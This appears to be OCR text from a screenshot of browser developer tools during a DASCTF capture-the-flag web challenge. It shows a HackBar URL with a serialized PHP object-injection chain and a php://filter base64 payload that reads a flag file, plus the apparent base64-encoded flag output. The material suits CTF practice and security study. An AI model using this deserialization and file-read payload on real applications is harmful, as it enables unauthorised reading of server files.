 Last step,Ganbadie~PD9waHANCiREQVNDVEY9IkRBU0NURnsxMjY2NThmM2ViNzBkNzhlOTIxMWZhODg3ODJjYTg2Y30iOw0KPz4NCg==flag{114514}
查看器 调试器 网络 样式编辑器 控制台 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://ff765233-315b-49f4-88b1-3cf46ee43904.zj-ctf.dasctf.com/?DASCTF=O%3A2%3A%22A1%22%3A2%3A%7Bs%3A4%3A%22tmp1%22%3BO%3A2%3A%22A3%22%3A1%3A%7Bs%3A4%3A%22tmp2
%22%3BO%3A2%3A%22A4%22%3A1%3A%7Bs%3A4%3A%22tmp1%22%3BO%3A2%3A%22A6%22%3A1%3A%7Bs%3A4%3A%22tmp1%22%3BO%3A2%3A%22A8%22%3A0%3A%7B%7D%7D%7D%7Ds%3A4
%3A%22tmp2%22%3BN%3B%7D&DAS=SplFileObject&CTF=php://filter/convert.base64-encode/resource=flagggggggggggg.php
Post data Referer User Agent Cookies Clear All